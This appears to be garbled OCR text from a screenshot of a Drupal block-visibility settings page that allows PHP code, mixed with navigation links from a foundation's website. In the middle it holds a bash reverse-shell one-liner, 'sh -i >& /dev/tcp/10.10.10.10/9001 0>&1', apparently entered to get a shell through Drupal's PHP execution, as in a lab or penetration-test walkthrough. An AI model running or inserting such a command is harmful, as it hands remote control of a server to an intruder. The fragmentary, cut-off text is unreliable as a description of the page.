
Pages on which this PHP code ret
Languages
Not translatable, Restricted
to certain languages
Pages or PHP code
Roles
Not restricted
Users
Not customizable
Specify pages by using their paths. Enter 
is a wildcard. Example paths are
blog
for
personal blog.
<front>
is the front page. 
PHP code between
<?php ?>
. Note that e
break your Drupal site.
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Rafik Hariri Biography
Social & Health Care Services
RHF Mission
RHF Graduates